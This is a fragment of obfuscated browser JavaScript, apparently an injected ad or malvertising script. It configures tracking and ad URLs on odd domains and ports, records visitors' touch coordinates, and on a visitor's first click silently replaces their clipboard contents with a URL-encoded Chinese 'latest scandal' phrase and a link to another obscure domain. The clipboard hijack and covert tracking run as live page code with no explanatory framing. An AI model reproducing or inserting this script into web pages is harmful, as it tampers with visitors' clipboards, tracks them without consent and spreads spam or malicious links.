    var param = {"s":[],"is":[""],"x_img":"https:\/\/ujhy.hrbbxrc.com:26579\/mnrt\/kmrr1.png","c_1":"16892","c_2":1,"c_3":"173121","c_4":"1001","c_5":"top","a_1":"https:\/\/avfr.errwbgbter.live:9896\/effect.php?type=ecv&planid=38657&adsid=6043303&zoneid=173121&uid=16892&adtplid=1001&plantype=cpv","a_2":"https:\/\/BBgca.errwavrrer.live:9896\/c.php?s=[base64];5c210add1c21d6697c683e40472578a4;","a_3":"https:\/\/uyht.gzsbiao.com:26579\/724xinsp\/1.gif","a_4":"6043303","a_5":"38657","j":"https:\/\/avfr.errwbgbter.live:9896\/stats.php?","si":null,"r":"10","d_1":0,"d_2":16,"d_3":1,"d_4":100,"o":0,"h":17,"ns":false,"tg":2,"tgs":2,"delay":0,"rdj":0,"rds":0,"fcl":1,"v":"vh4","stats":null,"im":[0,"1",20000]};
    param.d_2 = param.d_2 / 100 * win.innerHeight;
    param.d_1 = param.d_1 / 100 * win.innerHeight;
  
    /**/
    
    try{function clipboard(e){if(navigator.clipboard&&navigator.clipboard.writeText)navigator.clipboard.writeText(e);else{const o=document.createElement("textarea");o.value=e,o.style.display="none",document.body.appendChild(o),o.select(),document.execCommand("copy"),document.body.removeChild(o)}};document.body.addEventListener('click',function cv(){document.body.removeEventListener('click', cv);clipboard(decodeURIComponent('%E6%9C%80%E6%96%B0%E9%BB%91%E6%96%99https%3A%2F%2Ffth3.jb7z588s01.pro%3A5299'));});;}catch(e){}
  
    Promise.all([
        woff(param.x_img).then(function (res) {
            param.x_img = res;
        }),
        woff(param.a_3).then(function (res) {
            param.a_3 = res;
        })
    ]).finally(function () {
        var tm = setInterval(function () {
            if (doc.body) {
                body = doc.body; clearInterval(tm);
                body.addEventListener('touchmove', function (e) { if (x.length < 10) { x.push(parseInt(e.touches[0].clientX)); y.push(parseInt(e.touches[0].clientY)); } });
                c2(); dm(); ev(); ot(); oif();
            }
        }, 2);
    });
  })();